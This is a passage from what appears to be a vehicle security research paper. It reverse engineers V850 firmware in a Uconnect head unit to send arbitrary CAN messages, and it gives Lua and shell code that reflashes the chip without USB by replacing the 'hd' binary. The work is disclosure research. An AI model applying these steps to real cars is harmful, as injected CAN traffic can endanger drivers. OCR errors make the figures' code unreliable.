                                 data ref = qp + int(idc.GetOpnd(ea, 0), 0)print "MOV: Add xref from x \rightarrow \alpha x" \alpha (ea,
data ref)
                                 idc.add dref(ea, data ref, 3)
         # handle st.h REG, -XXX[gp]
         op2 = idc.GetOpnd(ea, 1)if 'st' in mnu and idc.GetOpType(ea,0) == 1 and 'gp' in op2 and "(" not
in idc.GetOpnd(ea,1):
                          if "CB2CTL" in op2:
                                  continue
                end = op2.find('['')if end > 0:
                       offset = int(op2[:end], 0)
```

```
print "ST: Add xref from x \rightarrow x' s (ea, qp + offset)
                      idc.add_dref(ea, gp + offset, 2)
         # handle ld.b -XXX[gp], REG
        op1 = idc.GetOpnd(ea, 0)if 'ld' in mnu and 'gp' in op1 and idc.GetOpType(ea, 1) == 1 and "(" not
in idc.GetOpnd(ea,0):
                        if "unk" in op1:
                                continue
                end = op1.find('['')if end > 0:
                     offset = int(op1[:end], 0)print "LD: Add xref from %x -> %x" % (ea, gp + offset)
                      idc.add dref(ea, gp + offset, 3)
```
The code and cross references provide you the ability to look at places where variables are referenced and trace them back looking for specific functionality.

|           | """"""" """ " """                  |                          | and there's the m            |
|-----------|------------------------------------|--------------------------|------------------------------|
|           | RAM: 03FFC33F                      | .byte (1) <mark>?</mark> |                              |
| ٠         | <b>RAM: 03FFC340</b>               | .byte (1) ?              |                              |
| ٠         | <b>RAM: 03FFC341</b>               | .byte (1) ?              |                              |
| ٠         | RAM: 03FFC342 unk_3FFC342:         | .byte (1) ?              | -- DATA XREF: sub 4BFFC+1ETw |
| ۰         | <b>RAM: 03FFC343</b>               | .byte(1)                 |                              |
| ٠         | <b>RAM: 03FFC344</b>               | .byte (1) <mark>?</mark> |                              |
| ۰         | RAM: 03FFC345 unk_3FFC345:         | .byte $(1)$ ?            | -- DATA XREF: sub_4BFFC+28Tr |
| $\bullet$ | <b>RAM: 03FFC345</b>               |                          | $--$ sub 4C3FC+16Tr          |
|           | <b>RAM: 03FFC346</b>               | .byte (1) <mark>?</mark> |                              |
| ۰         | RAM: 03FFC347 unk 3FFC347:         | .byte (1) <mark>?</mark> | -- DATA XREF: sub_4BF3C+58Tw |
|           | <b>RAM: 03FFC347</b>               |                          | $--$ sub 4BF3C+5CTr          |
|           | ● RAM: 03FFC348 unk_3FFC348:       | .byte (1) <mark>?</mark> | -- DATA XREF: sub 4BFFC+54Tw |
|           | <b>RAM: 03FFC348</b>               |                          | -- sub 4C3FC+2CTw            |
| ٠         | RAM: 03FFC349 unk_3FFC349:         | .byte (1) <mark>?</mark> | -- DATA XREF: sub 4BF3C+6ATw |
|           | <b>RAM: 03FFC349</b>               |                          | $--$ sub 4BF3C+6ETr $\ldots$ |
|           | <b>* RAM:03FFC34A unk_3FFC34A:</b> | .byte (1) <mark>?</mark> | -- DATA XREF: sub 4BF3C+7ATw |
|           | RAM: 03FFC34A                      |                          | $--$ sub 4BFFC+30Tr          |
| ۰         | RAM: 03FFC34B                      | .byte (1) <mark>?</mark> |                              |
|           |                                    |                          |                              |

*Figure 33: RAM xrefs*

Now that we have the code normalized and cross references to variables in RAM, we're going to want to populate the PPA segment, as this is where CAN interactions most likely take place. We assume that any functions dealing with CAN, such as reading messages from the bus and writing messages to the queue, would reference this memory address region. Chapter 20 [33] goes over the features and registers for each CAN module. The V850 can have up to 4 CAN modules per package, but we've only seen 2 used in our firmware.

Section 20.5 lists all the registers and messages buffers used by the CAN modules. These registers and message buffers are from an offset of the PBA. If you remember from above, the PBA for our microcontroller is 0x3FEC000. We can then iterate through all the registers and CAN buffers for each module and create names for them in our IDB so that we can look for cross references, which in turn will lead us to code that interacts with the CAN bus. Below is a snippet from a python script we wrote to populate the PPA

segment with the appropriate names. The full script, called 'create segs and regs.py' can be viewed to see how all of the segment creation and population is handled.

```
PBA = 0x3FEC000def create can (OFFSET, mark) :
   can interface = 0for i in range(0, 4):
        ea = OFFSET + (can interface * 0x600)
        msg buffer = ea + 0x100curr can = "C" + str(can interface)#Global Control Register
        MakeWord(ea)
        MakeName(ea, curr can+"GMCTRL"+mark)
       MakeVar (ea)
        ea += 0x2#Global clock selection register
        MakeDword(ea)
        MakeName(ea, curr can+"GMCS"+mark)
        MakeVar(ea)
        ea += 0x4#global automatic block transmission register
        MakeWord(ea)
        MakeName(ea, curr can+"GMABT"+mark)
        MakeVar (ea)
        ea += 0x2MakeArray(ea, 0x38)
        MakeName(ea, curr can+"GMABTD"+mark)
        MakeVar (ea)
        ea += 0x38MakeWord(ea)
        MakeName(ea, curr can+"MASK1L"+mark)
       MakeVar (ea)
        ea += 0x2MakeWord(ea)
        MakeName(ea, curr can+"MASK1H"+mark)
        MakeVar(ea)
        ea += 0x2
```
*Figure 34: Create CAN values in PPA* 

You can then go to several locations within the IDB to examine the layout and cross references. For example, the image below shows the location of the  $2^{nd}$  and  $3^{rd}$  (01 and 02, respectively) CAN message buffers for CAN module 0.

| ۰ | PPA:03FEC120 C0MData0101: |                   | (2)<br>?<br>.byte  |
|---|---------------------------|-------------------|--------------------|
| ۰ | PPA:03FEC122 C0MData2301: |                   | (2)<br>.byte<br>ʻ? |
| ۰ | PPA:03FEC124 C0MData4501: |                   | .byte<br>(2)<br>?  |
| ۰ | PPA:03FEC126 C0MData6701: |                   | ʻ?<br>.byte<br>(2) |
| ۰ | PPA:03FEC128 COMDLC01:    |                   | ?<br>.byte<br>(1)  |
| ۰ | PPA:03FEC129 C0MCONF01:   |                   | ?<br>(1)<br>.byte  |
| ۰ | PPA:03FEC12A C0MIDL01:    |                   | ?<br>.byte<br>(2)  |
| ۰ | PPA:03FEC12C COMIDH01:    |                   | (2)<br>?<br>.byte  |
| ۰ | PPA:03FEC12E              | <b>COMCTRLO1:</b> | .byte<br>(2)<br>?  |
| ۰ | <b>PPA:03FEC130</b>       |                   | ?<br>(1)<br>.byte  |
| ۰ | <b>PPA:03FEC131</b>       |                   | ?<br>.byte<br>(1)  |
| ۰ | <b>PPA:03FEC132</b>       |                   | ?<br>.byte<br>(1)  |
| ۰ | <b>PPA: 03FEC133</b>      |                   | (1)<br>?<br>.byte  |
| ۰ | <b>PPA:03FEC134</b>       |                   | ?<br>.byte<br>(1)  |
| ۰ | <b>PPA:03FEC135</b>       |                   | ?<br>(1)<br>.byte  |
| ۰ | PPA:03FEC136              |                   | ?<br>(1)<br>.byte  |
| ۰ | <b>PPA: 03FEC137</b>      |                   | ?<br>.byte<br>(1)  |
| ۰ | <b>PPA:03FEC138</b>       |                   | (1)<br>?<br>.byte  |
| ۰ | <b>PPA:03FEC139</b>       |                   | .byte<br>(1)<br>?  |
| ۰ | PPA:03FEC13A              |                   | .byte<br>(1)<br>?  |
| ۰ | PPA:03FEC13B              |                   | ʻ?<br>(1)<br>.byte |
| ۰ | PPA:03FEC13C              |                   | ?<br>(1)<br>.byte  |
| ۰ | PPA:03FEC13D              |                   | (1)<br>?<br>.byte  |
| ۰ | PPA:03FEC13E              |                   | (1)<br>.byte<br>?  |
| ۰ | PPA:03FEC13F              |                   | ?<br>.byte<br>(1)  |
| ۰ | PPA:03FEC140 C0MData0102: |                   | ?<br>(2)<br>.byte  |
| ۰ | PPA:03FEC142              | C0MData2302:      | ?<br>(2)<br>.byte  |
| ۰ | PPA:03FEC144 C0MData4502: |                   | ?<br>(2)<br>.byte  |
| ۰ | PPA:03FEC146 C0MData6702: |                   | (2)<br>?<br>.byte  |
| ۰ | PPA:03FEC148 COMDLC02:    |                   | .byte<br>(1)<br>?  |
| ۰ | PPA:03FEC149 C0MCONF02:   |                   | s.<br>.byte<br>(1) |
| ۰ | PPA:03FEC14A C0MIDL02:    |                   | ʻ?<br>.byte<br>(2) |
| ۰ | PPA:03FEC14C              | COMIDH02:         | ?<br>.byte<br>(2)  |
| ۰ | PPA:03FEC14E              | <b>COMCTRLO2:</b> | (2)<br>?<br>.bute  |
|   |                           |                   |                    |

*Figure 35: CAN Module 0 message buffer 2 & 3*

The IDB now has cross references to variables in RAM, a PPA section populated with CAN control registers and message buffers, and the code section of the ROM completely normalized. We assumed at this point we could see xrefs to the PPA section for CAN message buffers, but were confused when we didn't see any references to the PPA from the code segment.

**Note**: This had a lot to do with us looking in the wrong places and having some data listed as code in the ROM segment, but we'll continue our story regardless.

Since we couldn't find any viable xrefs to the CAN related code, we decided to download IAR workbench [34] which seems to be used by many automotive-related engineers to compile code for the V850 processor. It just so happened, that IAR workbench came with example code for our exact processor and it included sample code for sending and receiving CAN messages!

```
can.c | can.h | main.c | Information Center for V850
     char can test (void)
  \Boxunsigned int History List SFR, List ptr;
     // Init transmission CANO MBO
         Init transmission CANO MBO<br>
CAN[ 0 ]->MB_B[ 0 ].DTLGB = 8;<br>
CAN[ 0 ]->MB_W[ 0 ].DATOW = 0x04030201; // CANn Data Bytes [0-3]<br>
CAN[ 0 ]->MB_W[ 0 ].DAT4W = 0x08070605; // CANn Data Bytes [4-8]
         \verb|CAN[ 0 ]-MB_H[ 0 ]. MID1H = 0x123 << 2; // CAMP message ID (11-Bit -> Shift necessary)CAN[ 0 ]->MB B[ 0 ].STRB = 0x01;
                                                             // CANn message configuration -> Transmit enabled
  ₿
         do \{CAN[ 0 ]->MB_H[ 0 ].CTL = 0x0900; // CANn message control -> Set Interrupt enable; Set Ready
              // Check if Interrupt & Ready Bits are set correctly
         } while ((CAN[ 0 ]->MB H[ 0 ].CTL & 0x09) != 0x09);
         // Init reception CAN1 MB0
         CAN[ 1 ]->MB_H[ 0 ].MID1H = 0x123 << 2; // CANn message ID<br>CAN[ 1 ]->MB_H[ 0 ].MID1H = 0x123 << 2; // CANn message configuration -> Reception (no mask) enabled<br>N. (1 ]->MB_B[ 0 ].STRB = 0x09; // CANn message configuration
  卣
         do \{CAN[ 1 ]->MB_H[ 0 ].CTL = 0x0900;
                                                            // CANn message control -> Set Interrupt enable; Set Ready
              // Check if Interrupt & Ready Bits are set correctly
         } while ((CAN[ 1 ]->MB_H[0].CTL & 0x09) != 0x09);
          // Start transmission of message CANO MBO
         CAN[ 0 ]->MB_H[ 0 ].CTL = 0x0200;
                                                            // Set Transmit Request Flag via set/clear mechanism
          // Wait for CAN interrupts (polling)
          while (1) {
```
*Figure 36: IAR Example V850 CAN code* 

We saw that the CTL register was being set to 0x200 to indicate that a transmission was about to occur and after scouring the Uconnect's firmware, found a location that looked to be doing the exact same thing.

```
. . . . . . . . . . . . .
                                  ension in
                                           والمناوحة والمحاربة
  ROM: 00067796
                                  1d.w[r6], r16
• ROM: 0006779A
                                  add
                                           r7, r16ROM: 0006779C
                                  movea
                                           0x100, r0, r10
ROM: 000677A0
                                           r10, 0xE[r16] -- CnMCTRL = 0x100st.h
۰
  ROM: 000677A4
                                  1d.w[r6], r11ROM: 000677A8
                                  add
                                           r7, r11ROM: 000677AA
                                  movea
                                           0x200, r0, r12ROM: 000677AE
                                  st.h
                                           r12, 0xE[r11]R0M:000677B2
                                  mou
                                           arq can module index, r6
  ROM: 000677B4
                                  mov
                                           mod id plus msq buf index, r7
  ROM: 000677B6
                                  jarl
                                           sub 718A4, 1p
ROM: 000677BA
                                  mov
                                           1. r20\frac{\bullet}{\bullet} ROM: 000677BC
                                  br.
                                           1oc 677EA
```
*Figure 37: CAN message transmission code disassembly*

We then completely reverse engineered that function, which we called 'can\_transmit\_msg'. It should have been a bit more obvious to us, but the code does not directly access the PPA, instead code accesses variables in ROM that point to the

relevant CAN sections. This makes sense as you would have an array of CAN modules and access them according to their index, as seen above in the IAR workbench example. We now had reference points for functions that interacted with the CAN bus.



*Figure 38: PPA CAN variables* 

In addition to variables associated with CAN communications existing in ROM, the message buffers and control registers used for CAN were also referenced in RAM. Basically, data from the PPA was copied to RAM, and vice versa, since values could be overwritten after a short period of time. For example, we reverse engineered functions we named 'can read from ram' and 'can write to ram', which put data from the PPA into ram and read data from RAM to the PPA, respectively.

```
ROM:0004E5FC can0_read_from_ram:
                                                          -- CODE XREF: zero out can ram+301p
  ROM: 0004E5FC
  \sqrt{ROM: 0004E5FC arg_output_buf = 0}ROM: 0004E5FC
  ROM:0004E5FC output buffer = r29
\frac{1}{2} ROM: 0004E5FC
                                 hr.
                                         1oc_4E66E
  ROM:0004E5FE -
  ROM: 0004E5FE
  ROM:0004E5FE loc 4E5FE:
                                                           -- CODE XREF: can0 read from ram+761i
  ROM: 0004E5FE
                                         r6, 0[sp]
                                 st.w
                                         O[sp], output_buffer
  ROM: 0004E602
                                 1d.wdisable_interrupts_incr, lp
  ROM: 0004E606
                                 jarl.
  ROM: 0004E60A
                                 1d.w(can0_data_3 - unk_3FFF10C)[gp], r10
  ROM: 0004E60E
                                 shr -
                                          0x18, r10-- get first byte
  ROM: 0004E610
                                 st.b
                                          r10, [output_buffer]
  ROM: 0004E614
                                 1d.w(can0_data_3 - unk_3FFF10C)[gp], r11
  ROM: 0004E618
                                 shl
                                          8, r11
  ROM: 0004E61A
                                 shr
                                          0x18, r11
  ROM: 0004E61C
                                          r11, 1[output_buffer]
                                 st.b
                                          (\text{can0_data}_3 = \text{unk}_3FFF10C)[gp], r12
  ROM: 0004E620
                                 1d.wROM: 0004E624
                                 shl
                                          0x10, r12
  ROM: 0004E626
                                 shr i
                                          0x18, r12ROM: 0004E628
                                 st.b
                                         r12, 2[output_buffer]
  ROM: 0004E62C
                                 1d.w(can0_data_3 - unk_3FFF10C)[gp], r13
```
*Figure 39: can\_read\_from\_ram*

|              | ROM:00060786 loc 60786:           |            | -- CODE XREF: can0 write to ram+41j  |
|--------------|-----------------------------------|------------|--------------------------------------|
|              | $ $ ROM:00060786 input data = r29 |            |                                      |
|              | ROM: 00060786                     | st.w       | ró, arq 0[sp]                        |
|              | ROM:0006078A                      | 1d.w       | arq 0[sp], input data                |
|              | ROM:0006078E                      | mov        | input data, ró                       |
|              | ROM : 00060790                    | jarl       | zero out can ram, 1p                 |
|              | ROM: 00060794                     | <b>MOV</b> | r10, r11                             |
|              | ROM: 00060796                     | <b>CMD</b> | r0, r11                              |
|              | ROM: 00060798                     | bz —       | loc 607E8                            |
|              | ROM : 0006079A                    | jarl -     | disable_interrupts_incr, lp          |
| $\mathbf{1}$ | ROM: 0006079E                     | 1d.bu      | [input data], r12                    |
|              | ROM: 000607A2                     | st.b       | r12, (can0_data_0 - unk_3FFF10C)[gp] |
|              | <b>ROM: 000607A6</b>              | 1d.bu      | 1[input data], r13                   |
|              | ROM: 000607AA                     | st.b       | r13, (can0_data_1 - unk_3FFF10C)[gp] |
|              | ROM : 000607AE                    | 1d.bu      | 2[input_data], r14                   |
|              | ROM: 000607B2                     | st.b       | r14, (can0_data_2 - unk_3FFF10C)[gp] |
|              | <b>ROM: 000607B6</b>              | 1d.bu      | 3[input data], r15                   |
|              | ROM: 000607BA                     | st.b       | r15, (can0_data_3 - unk_3FFF10C)[gp] |
|              | <b>ROM: 000607BE</b>              | 1d.bu      | 4[input_data], r16                   |
|              | ROM: 000607C2                     | st.b       | r16, (can0_data_4 - unk_3FFF10C)[gp] |
|              | <b>ROM: 000607C6</b>              | 1d.bu      | 5[input_data], r17                   |
|              | ROM: 000607CA                     | st.b       | r17, (can0_data_5 - unk_3FFF10C)[gp] |
|              | ROM : 000607CE                    | 1d.bu      | ó[ <mark>input data</mark> ], r18    |
|              | ROM: 000607D2                     | st.b       | r18, (can0_data_6 - unk_3FFF10C)[gp] |
|              | <b>ROM: 000607D6</b>              | 1d.bu      | 7[input data], r19                   |
|              | ROM: 000607DA                     | st.b       | r19, (can0_data_7 - unk_3FFF10C)[gp] |
|              | <b>ROM: 000607DE</b>              | mov        | r0, r6                               |
|              | ROM:000607E0                      | jarl       | sub_698A4, 1p                        |
|              | ROM: 000607E4                     | iarl       | enable_interrupts_decr, lp           |
|              | RNM • AAA6 A7FR                   |            |                                      |

*Figure 40: can\_write\_to\_ram*

There are several other very important areas in RAM that are used for storing CAN IDs, CAN data lengths, and CAN message data. There is an array of pointers to variables stored in RAM that is integral to sending CAN messages.

|               | ROM:0007ACAC ROM TO RAM ADDR MAP:.word 0x3FFE2BC, 0x3FFE2C4, 0x3FFCB70, 0x3FFCB6C, 0x3FFCB98 |  |                                                             |  |
|---------------|----------------------------------------------------------------------------------------------|--|-------------------------------------------------------------|--|
| ROM: 0007ACAC |                                                                                              |  | $--$ DATA XREF: sub 3A628+2ATo                              |  |
| ROM: 0007ACAC |                                                                                              |  | $-$ sub 3A628+52 <sup>t</sup> o                             |  |
| ROM:0007ACAC  |                                                                                              |  | .word 0x3FFE2CC, 0x3FFC9D0, 0x3FFCC68, 0x3FFCBA0, 0x3FFCBCC |  |
| ROM:0007ACAC  |                                                                                              |  | .word 0x3FFCA7C, 0x3FFCA9C, 0x3FFCA6C, 0x3FFCC34, 0x3FFC998 |  |
| ROM: 0007ACAC |                                                                                              |  | .word 0x3FFCC88, 0x3FFCCAC, 0x3FFCC94, 0x3FFCC78, 0x3FFCAC4 |  |
| ROM: AAAZACAC |                                                                                              |  | .word 0x3FFCABC. 0x3FFCB7C. 0x3FFCAE4. 0x3FFCBBC. 0x3FFCD0C |  |
| ROM:0007ACAC  |                                                                                              |  | .word 0x3FFCD14. 0x3FFCB58. 0x3FFCD08. 0x3FFC9A8. 0x3FFCB5C |  |
| ROM:AAA7ACAC  |                                                                                              |  | .word 0x3FFCB50. 0x3FFCAD0. 0x3FFCC24. 0x3FFCB80. 0x3FFCC48 |  |
| ROM: 0007ACAC |                                                                                              |  | .word 0x3FFCB90. 0x3FFDC10. 0x3FFDC54. 0x3FFC9B8. 0x3FFCA74 |  |
| ROM: 0007ACAC |                                                                                              |  | .word 0x3FFCB28. 0x3FFCBC0. 0x3FFCADC. 0x3FFC990. 0x3FFCAEC |  |
| ROM:AAAZACAC  |                                                                                              |  | .word 0x3FFCB0C. 0x3FFDC4C. 0x3FFDC44. 0x3FFDC3C. 0x3FFDC34 |  |
| ROM: 0007ACAC |                                                                                              |  | .word 0x3FFE2D0. 0x3FFE2D8. 0x3FFE2E0. 0x3FFE2E8. 0x3FFE2F0 |  |
| ROM: 0007ACAC |                                                                                              |  | .word 0x3FFE2F8, 0x3FFE300, 0x3FFE308, 0x3FFE310, 0x3FFE318 |  |
| ROM: 0007ACAC |                                                                                              |  | .word 0x3FFE320, 0x3FFE328, 0x3FFE330, 0x3FFE338. 0x3FFE340 |  |
| ROM: 0007ACAC |                                                                                              |  | .word 0x3FFE348, 0x3FFE350, 0x3FFE358, 0x3FFE360, 0x3FFE368 |  |
| ROM:0007ACAC  |                                                                                              |  | .word 0x3FFE370, 0x3FFE378, 0x3FFE380, 0x3FFE388, 0x3FFE390 |  |
| ROM: 0007ACAC |                                                                                              |  | .word 0x3FFE398, 0x3FFE3A0, 0x3FFDC1C, 0x3FFCC18, 0x3FFCC0C |  |
| ROM:0007ACAC  |                                                                                              |  | .word 0x3FFE3A8, 0x3FFCC00, 0x3FFCBF8, 0x3FFCBF0, 0x3FFCBEC |  |
| ROM: 0007ACAC |                                                                                              |  | .word 0x3FFCBE4, 0x3FFDC08, 0x3FFCBDC, 0x3FFE3B0, 0x3FFCCB4 |  |
| ROM:0007ACAC  |                                                                                              |  | .word 0x3FFCBC8, 0x3FFCCA4, 0x3FFCBD8, 0x3FFCBD0, 0x3FFCBB4 |  |
| ROM: 0007ACAC |                                                                                              |  | .word 0x3FFCCA0. 0x3FFE3B4. 0x3FFCBAC. 0x3FFDC00. 0x3FFDBF8 |  |

*Figure 41: RAM pointers* 

Tracing the CAN registers, message buffers, and RAM values lead us to completely reverse engineer multiple functions used in sending and receiving CAN messages. The most useful to us was a function we labeled 'can\_transmit\_msg\_1\_or\_3', which would take an index into an array containing fixed CAN IDs, or in our case, a special index that indicated we were providing a user supplied CAN ID, along with a pointer to the data length and the CAN message data. By populating several locations in RAM with values or our choosing we could get the firmware to send arbitrary CAN messages, controlling the ID, length, and data.

```
ROM:0006739C can transmit msq 1 or 3:
                                                            -- CODE XREF: sub 68B10+4Ain
ROM: 0006739C
                                                            - sub_703A8+354\downarrowp ...
ROM: 0006739C
                                          \overline{1}ROM:0006739C arg_0
                                    \mathbf{G}ROM:0006739C arg_6
                                 = ^{\circ}-6
ROM:0006739C arg_8
                                 \overline{a}\mathbf{R}ROM:0006739C arg_C
                                 \equivØxC
ROM: 0006739C arg_10
                                    0x10ROM: 0006739C
ROM: 0006739C can msg index = r29R0M: 0006739C can can modu1e_1ndex = r28R0M: 0006739C \text{ can data by } Ioc = r25ROM: 0006739C msg_buf_index = r26
ROM:0006739C psw_saved = r24
ROM: 0006739C
                                 ir
                                          1oc_6756C
ROM: 000673A0
ROM: 888673AB
ROM: 000673A0 1oc_673A0:
                                                            -- CODE XREF: can transmit msq 1 or 3+1D41j
                                          ró, <mark>Ox10</mark>[sp]
ROM: 000673A0
                                 st.w
                                          Bx10[sp], can_msg_index<br>can_msg_index, r10
ROM: 000673A4
                                 1d.huROM: 000673A8
                                 mov.
                                          2, 710ROM: 000673AA
                                 sh1ROM: 000673AC
                                 mou
                                          ROM_MSG_TO_CAN_MOD_MAP, r11
ROM: 000673B2
                                          r10, r11add
ROM: 000673B4
                                          [r11], r121d.wROM: 000673B8
                                          r12, r6MOV
ROM: 000673BA
                                 MOV
                                          r6, can_module_index
ROM: 000673BC
                                 movea
                                          (RAM_CAN_MODULE_STATE - unk_3FFF10C), gp, r13 -- AND with 0x1 and compare
ROM: 000673C0
                                 add
                                          ró, r13
ROM: 000673C2
                                 1d.b[r13], r14
```
*Figure 42: can\_transmit\_msg\_1\_or\_3*

The biggest problem for us now was, although we had the ability to craft arbitrary CAN messages, we had no way to actually call the function. We could just have the modified firmware do it, but we wanted a way to send CAN messages from the OMAP chip, using the v850 as a proxy. It appeared as though we put the cart before the horse because there were limited direct calls to the transmit functions, none of which could reached from the OMAP board. Essentially, the Uconnect system did perform some CAN functionality but nothing we could call directly from the compromised head unit, so we needed to find another transport to get our messages on the bus.

We knew that the V850/Fx3 also support serial communications over SPI and I2C, but only witnessed SPI communications from the head unit to the V850 chip. Therefore, we decided to look in the firmware for code that could possibly do SPI data parsing. SPI is a pretty simple serial communication protocol, so we decided to look for specific values observed on the wire and code that looked like byte-by-byte data parsing.

```
ROM:0004A1C0 SPI_CHANS_7:
                                                         -- CODE XREF: sub_4B4A6-641p
\textcolor{red}{\bullet} ROM: 0004A1CO
                                ir.
                                        sub 4B2C6
 ROM:0004A1CO -- End of function SPI CHANS 7
 ROM: 0004A1CO
 ROM: 0004A1C4
 ROM: 0004A1C4 -- START OF FUNCTION CHUNK FOR sub 4B2C6
 ROM: 0004A1C4
 ROM: 0004A1C4 loc 4A1C4:
                                                         -- CODE XREF: sub 4B2C6+4Li
 ROM:0004A1C4 spi_data = r28
 ROM: 0004A1C4
                 - register r6: (null)
 ROM: 0004A1C4
                                st.w
                                        ró, arg 58[sp]
                                        arg_58[5p], r29• ROM: 0004A1C8
                                1d.wROM: 0004A1CC
                                st.w
                                        r7, arg_5C[sp]
                                        arg_5C[sp], spi_data
· ROM: 0004A1D0
                                1d.w1, 727ROM: 88848104
                                mnu
• ROM: 0004A1D6
                                        r0, r26mou-
 ROM: 0004A1D8
                                1d.bu
                                        [spi_data], r10
 ROM: 0004A1DC
                                mov.
                                        r10, r6
 ROM: 0004A1DE
                                        1oc_4B1B4
                                jr.
 ROM: 0004A1E2 -
 ROM: 0004A1E2
 ROM:0004A1E2 spi_byte_22:
                                                         -- CODE XREF: sub 4B2C6-D21i
 ROM: 0004A1E2
                                1d.b(unk_3FF7532 - unk_3FFF10C)[gp], r12
 ROM: 0004A1E6
                                movea
                                        0x22, r0, r1ROM: 0004A1EA
                                        r1, r12cmpROM: 0004A1EC
                                bz.
                                        100 4A1F2
 ROM: 0004A1EE
                                jr.
                                        loc 4AC98
 ROM: 0004A1F2
```
*Figure 43: SPI Channel 7* 

You can see in the example above that a value of 0x22 is being used in a comparison at 0x4A1E6, which matches data we observed on the wire for SPI channel 7. You'll see how, in the next section, we used the SPI protocol along with altering the IOC firmware to send arbitrary data to the V850 chip, populate variables, and send arbitrary CAN messages.

**Note**: Much of the details of this section have been left out for the sake of brevity. As always, if there are particular questions please email us. The reversing of the V850 firmware and SPI communications took several weeks and ended up being the most involved portion of this project.

## **Flashing the v850 without USB**

The IOC is running on the V850 chip, which has direct access (i.e. read/write) to the CAN bus, therefore our objective was to alter the IOC and figure out a way to communicate with it from the Uconnect system. As stated previously, the firmware is not signed and can be updated from the head unit. The biggest complication for an attacker is that the system is only designed to perform the upgrade from a USB stick, which as remote attackers, we can't assume exists. We want to flash the V850 from the OMAP chip without a USB stick.

A previous section detailed that updating of the IOC is performed with the 'iocupdate' binary which communicates over SPI channel 4 using ISO-14230 like commands. The 'iocupdate' binary won't work against the V850 when it is in application mode, which is the state of the head unit when it is "on". All of these SPI messages sent to the V850 while it

is in normal mode are promptly ignored. It is necessary to put the IOC into 'bootrom' mode in order to update the firmware.

However, the only way to get the V850 into 'bootrom' mode is to reset it, which then resets the OMAP processor as well (and hence the attacker loses control). When the OMAP processor starts up in 'update mode' (necessary for the IOC to be in 'bootrom' mode), it tries to update from a USB stick. Much of this is hard coded into the way the update is performed and cannot be changed.

The main goal was to get the V850 into 'update' mode without a USB stick involved. From there we could update the V850 from an image that was put on the file system remotely. Obviously, we can't have a remote attack depend on a physical USB stick.

The first step was to get code running that would restart the V850 in bootloader mode and the OMAP in update mode. Here is LUA code that does that:

```
onoff = require "onoff"
onoff.setUpdateMode(true)
onoff.setExpectedIOCBootMode("bolo")
onoff.reset( "bolo")
```
Below is the corresponding code to put the V850 back into application mode and the OMAP into normal mode:

```
onoff = require "onoff"
onoff.setExpectedIOCBootMode( "app")
onoff.setUpdateMode(false)
onoff.reset( "app")
```
The next step was to try to gain control of code that gets executed when the V850 is put into bootrom mode and the OMAP processor is put into update mode, giving us the ability to circumvent any checks that might require the USB stick to be present. Recall, that when the OMAP processor boots back up, we won't be able to communicate with it (the remote interfaces won't be enabled). We are able to run code in update mode by closely examining how the machine boots up in update mode. The file 'bootmode.sh' is one of the very first files that gets executed.

Unfortunately we cannot make changes to 'bootmode.sh' since it is in a non-writable directory, but below is a portion of the file regardless.

```
 #!/bin/sh
 #
   # Determine the boot mode from the third byte
   # of the "swdl" section of the FRAM. A "U" 
   # indicates that we are in Update mode. Anything 
   # else indicates otherwise.
 #
   inject -e -i /dev/mmap/swdl -f /tmp/bootmode -o 2 -s 1
  BOOTMODE=`cat /tmp/bootmode`
  echo "Bootmode flag is $BOOTMODE"
```

```
 rm -f /tmp/bootmode
if \lceil "$BOOTMODE" \lceil = "U" \rceil; then
  exit 0
f_i echo "Software Update Mode Detected"
 waitfor /fs/mmc0/app/bin/hd 2
 if [ -x /fs/mmc0/app/bin/hd ]; then
    echo "swdl contents"
   hd -v -n8 /fs/fram/swdl
   echo "system contents"
   hd -v -n16 /fs/fram/system
 else
    echo "hd util not detected on MMC0"
 fi
```
As you can see, if the OMAP chip is not in update mode, none of the rest of the file is executed. If the OMAP chip is in update mode, then it goes on and executes the 'hd' program. This application lives in the /fs/mmc0 partition which can be made writable, so we can modify it. Therefore, in order to execute code while the OMAP chip is in update mode and the v850 is in bootloader mode, we just have to replace '/fs/mmc0/app/bin/hd' with code of our choosing. Since both processors are in the proper mode, anything we put in 'hd' will be able to update the V850 firmware!

Here is our modified version of 'hd':

```
#!/bin/sh
# update ioc
/fs/mmc0/charlie/iocupdate -c 4 -p /fs/mmc0/charlie/cmcioc.bin
# restart in app mode
lua /fs/mmc0/charlie/reset_appmode.lua
# sleep while we wait for the reset to happen
/bin/sleep 60
```
All that remains to do is to make the '/fs/mmc0' partition writable, put the appropriate files in the right places, and then fire off the restart into bootloader mode. This is done in the file 'omap.sh'.

In total, this update requires about 25 seconds, including the time necessary for booting back up in application mode. After it boots back up into application mode, the new v850 firmware will be running.

# **SPI Communications**

